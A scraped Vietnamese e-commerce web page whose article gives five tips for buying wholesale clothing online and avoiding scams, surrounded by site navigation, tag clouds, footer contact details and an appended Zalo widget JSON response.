<a href="https://dathangquangchau.com/" class="custom-logo-link" rel="home"><img width="1000" height="350" src="https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000.png" class="custom-logo" alt="Nguồn hàng thời trang quảng châu" decoding="async" fetchpriority="high" srcset="https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000.png 1000w, https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000-300x105.png 300w, https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000-644x225.png 644w, https://dathangquangchau.com/wp-content/uploads/2022/03/logo-1000-768x269.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>							</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div id="block-5" class="widget-header"><script type='text/javascript' src='//pl22659710.profitableratecpm.com/c0/8b/70/c08b70e23dc6673ffb3fa020b6aba862.js'></script></div>			</div>
<div class="primary-navigation">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<div class="full-container clear">
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-dich-vu" class="menu clearfix"><li id="menu-item-11144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11144"><a href="https://dathangquangchau.com">Trang chủ</a></li>
<li id="menu-item-11116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11116"><a href="https://dathangquangchau.com/#price-service">Bảng giá</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://dathangquangchau.com/cam-ket-va-quy-dinh-ve-dich-vu-order-hang-quang-chau">Cam kết và quy định</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://dathangquangchau.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li>
<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://dathangquangchau.com/link-hang-taobao-paipai">Danh sách link hàng Taobao</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://dathangquangchau.com/ky-nang-tim-kiem">Kỹ năng tìm kiếm hàng</a></li>
<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://dathangquangchau.com/order-hang-quang-chau-va-nhung-cau-hoi-thuong-gap/">Các câu hỏi thường gặp</a></li>
</ul>											</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single">
<div class="content">
<!-- Start Article -->
<article class="article">
<div id="post-5227" class="post post-5227 type-post status-publish format-standard has-post-thumbnail hentry category-kinh-nghiem-kinh-doanh category-tin-tuc tag-mua-quan-ao-si">
<div class="single_post">
<div class="post-date-ribbon"><div class="corner"></div>06/06/2015</div>
<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://dathangquangchau.com">Home</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span typeof="v:Breadcrumb"><a href="https://dathangquangchau.com/category/mau-hang-quang-chau-hang-order/" rel="v:url" property="v:title">Hàng order</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span typeof="v:Breadcrumb"><a href="https://dathangquangchau.com/category/mau-hang-quang-chau-hang-order/tin-tuc/" rel="v:url" property="v:title">Tin tức</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span typeof="v:Breadcrumb"><a href="https://dathangquangchau.com/category/mau-hang-quang-chau-hang-order/tin-tuc/kinh-nghiem-kinh-doanh/" rel="v:url" property="v:title">Kinh nghiệm kinh doanh</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span><span>Mách bạn 5 chiêu mua quần áo sỉ online bạn cần biết</span></span></div>
<header>
<!-- Start Title -->
<h1 class="title single-title">Mách bạn 5 chiêu mua quần áo sỉ online bạn cần biết</h1>
<!-- End Title -->
<!-- Start Post Meta -->
<div class="post-info">
<span class="theauthor"><span><i class="ribbon-icon icon-users"></i></span>By&nbsp;<a href="https://dathangquangchau.com/author/minsk-tracker/" title="Posts by Minsk Tracker" rel="author">Minsk Tracker</a></span>
<span class="featured-cat"><span><i class="ribbon-icon icon-bookmark"></i></span><a href="https://dathangquangchau.com/category/mau-hang-quang-chau-hang-order/tin-tuc/kinh-nghiem-kinh-doanh/" rel="category tag">Kinh nghiệm kinh doanh</a>, <a href="https://dathangquangchau.com/category/mau-hang-quang-chau-hang-order/tin-tuc/" rel="category tag">Tin tức</a></span>
<span class="thecomment"><span><i class="ribbon-icon icon-comment"></i></span>&nbsp;<a href="https://dathangquangchau.com/mach-ban-5-chieu-mua-quan-ao-si-online-ban-can-biet/#respond">0 Comments</a></span>
</div>
<!-- End Post Meta -->
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Khi thị trường sỉ trỗi dậy ngang bằng như thị trường lẻ, đi đâu cũng sỉ, đến đâu cũng thấy quảng cáo rầm rộ bán sỉ, vậy làm sao để <strong><a href="https://dathangquangchau.com/loi-ich-mua-si-quan-ao-hang-taobao/">mua quần áo sỉ</a></strong> một cách tốt nhất? Bài viết dưới đây sẽ giúp bạn giải đáp những trăn trở này.</p>
<p>Công nghệ thông tin lên ngôi, xu hướng mua sắm của người tiêu dùng cũng dần chuyển từ offline sang online. Thay vì phải long đong đi khắp nơi tìm kiếm trang phục phù hợp, những nơi cung cấp buôn bán quần áo sỉ, giờ đây chỉ cần ngồi nhà <strong>mua quần áo sỉ</strong>, lẻ và chờ người ship hàng đến tận nhà.</p>
<p>Mặc dù vô cùng tiện lợi nhưng nhiều người vẫn trở thành nạn nhân của những trò lừa gạt, gian lận. Vậy, làm sao để không đi phải những vết xe đổ này, Đặt hàng quảng châu xin chia sẻ cùng bạn những bí quyết <strong>mua quần áo sỉ</strong>, lẻ để tránh những mánh lừa này.</p>
<p><strong>Xác định sản phẩm cần mua</strong>: Khi bạn có mục tiêu hướng tới bạn sẽ tránh được những sản phẩm râu ria không có trọng định hướng kinh doanh của mình. Bởi khi tham khảo quá nhiều shop hàng thời trang bạn rất dễ bị cuốn vào những xu hướng khác không đúng với phong cách kinh doanh của mình.</p>
<p><strong>Tham khảo thị trường</strong>:Việc tham khảo thị trường vô cùng quan trọng bởi qua đây bạn có thể xác định, đối sánh được mẫu mã, giá cả và chất lượng giữa các shop khác nhau là khác nhau. Bởi sản phẩm bạn mua chắc chắn không thể chỉ có duy nhất 1 shop bán, trừ khi đó là hàng thiết kế. Có như vậy, bạn mới mua quần áo sỉ được với giá tốt nhất, với những chính sách ưu đãi có lợi nhất.</p>
<p><strong>Đánh giá khách hàng</strong>:Bạn cũng nên chú ý đến những đánh giá của khách hàng. Có những shop có khả năng tự biên tự diễn những đánh giá này, nhưng không thể nào làm “đạo diễn” được của hàng trăm hàng nghìn đánh giá. Đây là một tiêu chí quan trọng để bạn xác định được độ tin cậy của nguồn hàng sỉ.</p>
<p><strong>Chính sách đổi trả hàng: </strong>Việc mua quần áo sỉ với khối lượng hàng hóa lớn vì vậy khâu kiểm soát chất lượng không được đảm bảo tuyệt đối, rất dễ sai xót. Vì vậy, bạn cần chọn những shop có chính sách đổi trả hàng tốt nhất, để có kết quả kinh doanh hiệu quả nhất.</p>
<p><strong>Thanh toán</strong>:Thuận mua vừa bán là yếu tố quan trọng nhất trong kinh doanh. Do vậy, bạn cũng cần chú ý đến phương thức kinh doanh, chỉ khi bạn hài lòng về sản phẩm bạn hãy thanh toán mua hàng. Đặc biệt với hình thức thanh toán online sẽ tạo điều kiện cho người bán “lòe” bạn bởi tiền đã trao thì cháo nào cũng phải chấp nhận. Bạn là người mua buôn, nhu cầu <strong>mua sỉ quần áo</strong> lớn, bỏ ra khối lượng tiền lớn và nếu không cẩn trọng trong từng đường đi nước bước, bạn sẽ mất cả chì lẫn chài với mức độ tổn thương lớn.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://dathangquangchau.com/tag/mua-quan-ao-si/" rel="tag">mua quần áo sỉ</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- Start Related Posts -->
<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div>								<article class="post excerpt  ">
<a href="https://dathangquangchau.com/bi-quy%e1%ba%bft-xinh-t%c6%b0%c6%a1i-cung-ao-khoac/" title="Bí quyết xinh tươi cùng áo khoác" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="119" height="125" src="https://dathangquangchau.com/wp-content/uploads/2013/10/ao-khoac-da-dep-ca-tinh-ma-cac-ban-nu-khong-the-bo-qua-thoi-trang-xuan-he-2013-102.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="" title="" decoding="async" srcset="https://dathangquangchau.com/wp-content/uploads/2013/10/ao-khoac-da-dep-ca-tinh-ma-cac-ban-nu-khong-the-bo-qua-thoi-trang-xuan-he-2013-102.jpg 560w, https://dathangquangchau.com/wp-content/uploads/2013/10/ao-khoac-da-dep-ca-tinh-ma-cac-ban-nu-khong-the-bo-qua-thoi-trang-xuan-he-2013-102-284x300.jpg 284w" sizes="(max-width: 119px) 100vw, 119px" />																							</div>
<header>
<h4 class="title front-view-title">Bí quyết xinh tươi cùng áo khoác</h4>
</header>
</a>
</article><!--.post.excerpt-->
<article class="post excerpt  ">
<a href="https://dathangquangchau.com/hoa-tiet-dua-nhau-khoe-sac-thoi-trang-2014/" title="Họa tiết đua nhau khoe sắc thời trang hè 2014" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="200" height="125" src="https://dathangquangchau.com/wp-content/uploads/2014/05/Hoa-tiet4.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Hoa tiet H&amp;M" title="" decoding="async" srcset="https://dathangquangchau.com/wp-content/uploads/2014/05/Hoa-tiet4.jpg 450w, https://dathangquangchau.com/wp-content/uploads/2014/05/Hoa-tiet4-300x188.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />																							</div>
<header>
<h4 class="title front-view-title">Họa tiết đua nhau khoe sắc thời trang hè 2014</h4>
</header>
</a>
</article><!--.post.excerpt-->
<article class="post excerpt  last">
<a href="https://dathangquangchau.com/bi-quyet-chon-hang-viet-nam-xuat-khau/" title="Bí quyết chọn hàng Việt Nam Xuất Khẩu" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="182" height="125" src="https://dathangquangchau.com/wp-content/uploads/2015/08/hang-viet-nam-xuat-khau-2.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="Hàng việt nam xuất khẩu" title="" decoding="async" srcset="https://dathangquangchau.com/wp-content/uploads/2015/08/hang-viet-nam-xuat-khau-2.jpg 500w, https://dathangquangchau.com/wp-content/uploads/2015/08/hang-viet-nam-xuat-khau-2-300x206.jpg 300w" sizes="(max-width: 182px) 100vw, 182px" />																							</div>
<header>
<h4 class="title front-view-title">Bí quyết chọn hàng Việt Nam Xuất Khẩu</h4>
</header>
</a>
</article><!--.post.excerpt-->
</div>							<!-- End Related Posts -->
<!-- You can start editing here. -->
</div>
</div>
</article>
<!-- End Article -->
<!-- Start Sidebar -->
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Dành cho khách hàng</h3><div class="menu-dich-vu-container"><ul id="menu-dich-vu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11144"><a href="https://dathangquangchau.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11116"><a href="https://dathangquangchau.com/#price-service">Bảng giá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://dathangquangchau.com/cam-ket-va-quy-dinh-ve-dich-vu-order-hang-quang-chau">Cam kết và quy định</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://dathangquangchau.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://dathangquangchau.com/link-hang-taobao-paipai">Danh sách link hàng Taobao</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://dathangquangchau.com/ky-nang-tim-kiem">Kỹ năng tìm kiếm hàng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://dathangquangchau.com/order-hang-quang-chau-va-nhung-cau-hoi-thuong-gap/">Các câu hỏi thường gặp</a></li>
</ul></div></div><div id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://dathangquangchau.com/tag/bikini/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 9.8129496402878pt;" aria-label="bikini (2 items)">bikini</a>
<a href="https://dathangquangchau.com/tag/buon-ban-quan-ao-truc-tuyen/" class="tag-cloud-link tag-link-182 tag-link-position-2" style="font-size: 9.8129496402878pt;" aria-label="Buôn bán quần áo trực tuyến (2 items)">Buôn bán quần áo trực tuyến</a>
<a href="https://dathangquangchau.com/tag/ban-buon-qu%e1%ba%a7n-ao/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 9.8129496402878pt;" aria-label="bán buôn quần áo (2 items)">bán buôn quần áo</a>
<a href="https://dathangquangchau.com/tag/ban-buon-qu%e1%ba%a7n-ao-quang-chau-t%e1%ba%a1i-ha-n%e1%bb%99i/" class="tag-cloud-link tag-link-97 tag-link-position-4" style="font-size: 8pt;" aria-label="bán buôn quần áo quảng châu tại Hà Nội (1 item)">bán buôn quần áo quảng châu tại Hà Nội</a>
<a href="https://dathangquangchau.com/tag/ban-buon-tui-xach/" class="tag-cloud-link tag-link-133 tag-link-position-5" style="font-size: 20.992805755396pt;" aria-label="bán buôn túi xách (38 items)">bán buôn túi xách</a>
<a href="https://dathangquangchau.com/tag/ban-hang-online/" class="tag-cloud-link tag-link-128 tag-link-position-6" style="font-size: 11.021582733813pt;" aria-label="bán hàng online (3 items)">bán hàng online</a>
<a href="https://dathangquangchau.com/tag/ban-quan-ao-online/" class="tag-cloud-link tag-link-142 tag-link-position-7" style="font-size: 12.028776978417pt;" aria-label="bán quần áo online (4 items)">bán quần áo online</a>
<a href="https://dathangquangchau.com/tag/ban-si-quan-ao/" class="tag-cloud-link tag-link-123 tag-link-position-8" style="font-size: 9.8129496402878pt;" aria-label="bán sỉ quần áo (2 items)">bán sỉ quần áo</a>
<a href="https://dathangquangchau.com/tag/ban-s%e1%bb%89-qu%e1%ba%a7n-ao-tre-em/" class="tag-cloud-link tag-link-95 tag-link-position-9" style="font-size: 8pt;" aria-label="bán sỉ quần áo trẻ em (1 item)">bán sỉ quần áo trẻ em</a>
<a href="https://dathangquangchau.com/tag/dat-hang-quang-chau/" class="tag-cloud-link tag-link-92 tag-link-position-10" style="font-size: 12.834532374101pt;" aria-label="dat hang quang chau (5 items)">dat hang quang chau</a>
<a href="https://dathangquangchau.com/tag/dich-vu-order/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 14.043165467626pt;" aria-label="dịch vụ order (7 items)">dịch vụ order</a>
<a href="https://dathangquangchau.com/tag/hang-quang-chau-gia-re/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 8pt;" aria-label="hang quang chau gia re (1 item)">hang quang chau gia re</a>
<a href="https://dathangquangchau.com/tag/hang-order/" class="tag-cloud-link tag-link-75 tag-link-position-13" style="font-size: 22pt;" aria-label="hàng order (48 items)">hàng order</a>
<a href="https://dathangquangchau.com/tag/hang-order-la-gi/" class="tag-cloud-link tag-link-90 tag-link-position-14" style="font-size: 8pt;" aria-label="hàng order là gì (1 item)">hàng order là gì</a>
<a href="https://dathangquangchau.com/tag/hang-qu%e1%ba%a3ng-chau/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 19.58273381295pt;" aria-label="Hàng quảng châu (27 items)">Hàng quảng châu</a>
<a href="https://dathangquangchau.com/tag/hang-taobao/" class="tag-cloud-link tag-link-107 tag-link-position-16" style="font-size: 11.021582733813pt;" aria-label="hàng taobao (3 items)">hàng taobao</a>
<a href="https://dathangquangchau.com/tag/hang-taopao-paipai/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="hàng taopao - paipai (1 item)">hàng taopao - paipai</a>
<a href="https://dathangquangchau.com/tag/hang-viet-nam-xuat-khau/" class="tag-cloud-link tag-link-198 tag-link-position-18" style="font-size: 12.028776978417pt;" aria-label="hàng Việt Nam xuất khẩu (4 items)">hàng Việt Nam xuất khẩu</a>
<a href="https://dathangquangchau.com/tag/nguon-hang-quang-chau/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="nguon hang quang chau (2 items)">nguon hang quang chau</a>
<a href="https://dathangquangchau.com/tag/ngu%e1%bb%93n-hang/" class="tag-cloud-link tag-link-106 tag-link-position-20" style="font-size: 12.028776978417pt;" aria-label="nguồn hàng (4 items)">nguồn hàng</a>
<a href="https://dathangquangchau.com/tag/nen-doc/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 15.453237410072pt;" aria-label="nên đọc (10 items)">nên đọc</a>
<a href="https://dathangquangchau.com/tag/order-hang-quang-chau/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 12.834532374101pt;" aria-label="order hang quang chau (5 items)">order hang quang chau</a>
<a href="https://dathangquangchau.com/tag/order-hang/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 11.021582733813pt;" aria-label="order hàng (3 items)">order hàng</a>
<a href="https://dathangquangchau.com/tag/order-hang-taobao/" class="tag-cloud-link tag-link-136 tag-link-position-24" style="font-size: 9.8129496402878pt;" aria-label="order hàng taobao (2 items)">order hàng taobao</a>
<a href="https://dathangquangchau.com/tag/ph%e1%bb%a5-ki%e1%bb%87n-th%e1%bb%9di-trang/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 14.043165467626pt;" aria-label="phụ kiện thời trang (7 items)">phụ kiện thời trang</a>
<a href="https://dathangquangchau.com/tag/qu%e1%ba%a7n-ao-gia-r%e1%ba%bb/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 9.8129496402878pt;" aria-label="quần áo giá rẻ (2 items)">quần áo giá rẻ</a>
<a href="https://dathangquangchau.com/tag/quan-ao-online/" class="tag-cloud-link tag-link-206 tag-link-position-27" style="font-size: 9.8129496402878pt;" aria-label="quần áo online (2 items)">quần áo online</a>
<a href="https://dathangquangchau.com/tag/qu%e1%ba%a7n-ao-th%e1%bb%9di-trang/" class="tag-cloud-link tag-link-101 tag-link-position-28" style="font-size: 8pt;" aria-label="quần áo thời trang (1 item)">quần áo thời trang</a>
<a href="https://dathangquangchau.com/tag/qu%e1%ba%a7n-ao-d%e1%ba%b9p/" class="tag-cloud-link tag-link-89 tag-link-position-29" style="font-size: 9.8129496402878pt;" aria-label="quần áo đẹp (2 items)">quần áo đẹp</a>
<a href="https://dathangquangchau.com/tag/thu-dong-2014/" class="tag-cloud-link tag-link-172 tag-link-position-30" style="font-size: 9.8129496402878pt;" aria-label="thu đông 2014 (2 items)">thu đông 2014</a>
<a href="https://dathangquangchau.com/tag/thuong-mai-dien-tu-2015/" class="tag-cloud-link tag-link-220 tag-link-position-31" style="font-size: 9.8129496402878pt;" aria-label="Thương mại điện tử 2015 (2 items)">Thương mại điện tử 2015</a>
<a href="https://dathangquangchau.com/tag/thoi-trang-2015/" class="tag-cloud-link tag-link-180 tag-link-position-32" style="font-size: 11.021582733813pt;" aria-label="thời trang 2015 (3 items)">thời trang 2015</a>
<a href="https://dathangquangchau.com/tag/thoi-trang-he-2014/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 13.539568345324pt;" aria-label="thời trang hè 2014 (6 items)">thời trang hè 2014</a>
<a href="https://dathangquangchau.com/tag/th%e1%bb%9di-trang-qu%e1%ba%a3ng-chau/" class="tag-cloud-link tag-link-96 tag-link-position-34" style="font-size: 13.539568345324pt;" aria-label="thời trang quảng châu (6 items)">thời trang quảng châu</a>
<a href="https://dathangquangchau.com/tag/trang-s%e1%bb%a9c-b%e1%ba%b1ng-titan/" class="tag-cloud-link tag-link-64 tag-link-position-35" style="font-size: 8pt;" aria-label="trang sức bằng titan (1 item)">trang sức bằng titan</a>
<a href="https://dathangquangchau.com/tag/vay-cuoi/" class="tag-cloud-link tag-link-116 tag-link-position-36" style="font-size: 12.028776978417pt;" aria-label="váy cưới (4 items)">váy cưới</a>
<a href="https://dathangquangchau.com/tag/vay-cuoi-co-dau/" class="tag-cloud-link tag-link-117 tag-link-position-37" style="font-size: 9.8129496402878pt;" aria-label="váy cưới cô dâu (2 items)">váy cưới cô dâu</a>
<a href="https://dathangquangchau.com/tag/vay-cuoi-quang-chau/" class="tag-cloud-link tag-link-118 tag-link-position-38" style="font-size: 9.8129496402878pt;" aria-label="váy cưới quảng châu (2 items)">váy cưới quảng châu</a>
<a href="https://dathangquangchau.com/tag/vay-nu/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 9.8129496402878pt;" aria-label="váy nữ (2 items)">váy nữ</a>
<a href="https://dathangquangchau.com/tag/xuan-he-2015/" class="tag-cloud-link tag-link-165 tag-link-position-40" style="font-size: 9.8129496402878pt;" aria-label="xuân hè 2015 (2 items)">xuân hè 2015</a>
<a href="https://dathangquangchau.com/tag/ao-len/" class="tag-cloud-link tag-link-177 tag-link-position-41" style="font-size: 9.8129496402878pt;" aria-label="áo len (2 items)">áo len</a>
<a href="https://dathangquangchau.com/tag/ao-qu%e1%ba%a3ng-chau/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 8pt;" aria-label="áo Quảng Châu (1 item)">áo Quảng Châu</a>
<a href="https://dathangquangchau.com/tag/ao-so-mi/" class="tag-cloud-link tag-link-202 tag-link-position-43" style="font-size: 9.8129496402878pt;" aria-label="áo sơ mi (2 items)">áo sơ mi</a>
<a href="https://dathangquangchau.com/tag/d%e1%ba%b7t-hang-order/" class="tag-cloud-link tag-link-76 tag-link-position-44" style="font-size: 8pt;" aria-label="đặt hàng order (1 item)">đặt hàng order</a>
<a href="https://dathangquangchau.com/tag/d%e1%ba%b7t-hang-qu%e1%ba%a3ng-chau/" class="tag-cloud-link tag-link-99 tag-link-position-45" style="font-size: 8pt;" aria-label="đặt hàng quảng châu (1 item)">đặt hàng quảng châu</a></div>
</div>		</div>
</div><!--sidebars-->
</aside>		<!-- End Sidebar -->
</div>
</div>
	<footer id="site-footer" role="contentinfo">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="text-12" class="widget widget_text">			<div class="textwidget"><div class="info">
<p style="margin-bottom:10px">CÔNG TY TNHH CÔNG NGHỆ VÀ DỊCH VỤ ĐÔNG PHONG</p>
<p class="red">Trụ sở tại Hà Nội:</p>
<p style="margin-bottom:10px">Số 87 Nguyễn Văn Trỗi - Thanh Xuân - Hà Nội</p>
<p class="red">Tại TP.Hồ Chí Minh:</p>
<p style="margin-bottom:10px">41/32 Bầu Cát 9, P14, Q.Tân Bình, Tp.Hồ Chí Minh</p>
<p class="red">Tại Trung Quốc:</p>
<p style="margin-bottom:10px">广西凭祥市北环路旧州小区132号</p>
<p class="tel">Tổng đài hỗ trợ: 08.5353.2288</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f784828787988583b7938794988587d98199">[email&#160;protected]</a></p>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='//pl22659710.profitableratecpm.com/c0/8b/70/c08b70e23dc6673ffb3fa020b6aba862.js'></script></div>
</div>											</div>
<div class="footer-widget">
<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-dich-vu-container"><ul id="menu-dich-vu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11144"><a href="https://dathangquangchau.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11116"><a href="https://dathangquangchau.com/#price-service">Bảng giá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://dathangquangchau.com/cam-ket-va-quy-dinh-ve-dich-vu-order-hang-quang-chau">Cam kết và quy định</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://dathangquangchau.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://dathangquangchau.com/link-hang-taobao-paipai">Danh sách link hàng Taobao</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://dathangquangchau.com/ky-nang-tim-kiem">Kỹ năng tìm kiếm hàng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://dathangquangchau.com/order-hang-quang-chau-va-nhung-cau-hoi-thuong-gap/">Các câu hỏi thường gặp</a></li>
</ul></div></div>											</div>
<div class="footer-widget last">
<div id="block-4" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://dathangquangchau.com/gioi-thieu/">Giới thiệu</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://dathangquangchau.com/lien-he/">Liên hệ</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://dathangquangchau.com/order-hang-thoi-trang-quang-chau-trung-quoc-gia-si/">Order hàng thời trang Quảng Châu Trung Quốc giá sỉ</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://dathangquangchau.com/danh-hang-quang-chau-order-hang-ke-8-lang-nguoi-nua-can/">Đánh hàng Quảng Châu, order hàng - kẻ 8 lạng người nửa cân</a></li></ul></div>											</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://dathangquangchau.com/" title="Chuyên hàng order, hàng quảng châu sỉ giá gốc, hàng quảng châu, hàng order, order hàng nhanh chóng, chất lượng cao giá cả hợp lý. Liên hệ: 0964655711">Nguồn hàng thời trang quảng châu</a> Copyright &copy; 2025.</span>
<div class="top">
Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>.                <a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ribbon-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cabcf56b1c924965b934eef483e8d27f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.082 seconds, on 07/10/2025 @ 8:41 AM --><!-- via php -->

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=83866716511771507
body_size: 1705
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Mua hàng hộ","subMenuType":10,"subMenuId":2944112,"subMenuData":"https://dathangquangchau.com/","subMenuStatus":1},{"subMenuName":"Vận chuyển, ký gửi","subMenuType":10,"subMenuId":2944113,"subMenuData":"https://dathangquangchau.com/kyguihang.html","subMenuStatus":1},{"subMenuName":"Thanh toán hộ","subMenuType":10,"subMenuId":2944114,"subMenuData":"https://dathangquangchau.com/kyguihang.html","subMenuStatus":1},{"subMenuName":"VC chính ngạch","subMenuType":10,"subMenuId":2944115,"subMenuData":"https://dathangquangchau.com/kyguihang.html","subMenuStatus":1}],"menuId":2944111,"menuType":0,"menuName":"Dịch vụ"},{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Đăng nhập","subMenuType":10,"subMenuId":2944125,"subMenuData":"https://giaodich.dathangquangchau.com/login.html","subMenuStatus":1},{"subMenuName":"Đăng ký","subMenuType":10,"subMenuId":2944126,"subMenuData":"https://dathangquangchau.com/#reg_form","subMenuStatus":1}],"menuId":2944124,"menuType":0,"menuName":"Đăng ký"},{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Kho HN","subMenuType":10,"subMenuId":2950721,"subMenuData":"https://maps.app.goo.gl/iiDBH1dktSYnzC1D9","subMenuStatus":1},{"subMenuName":"Kho SG","subMenuType":10,"subMenuId":2950722,"subMenuData":"https://maps.app.goo.gl/q4s6pW8XjSgvFaUG8","subMenuStatus":1},{"subMenuName":"Hotline","subMenuType":53,"subMenuId":2950723,"subMenuData":"{\"phoneCode\":\"02477702266\",\"content\":\"02477702266\"}","subMenuStatus":1}],"menuId":2897674,"menuType":0,"menuName":"Liên 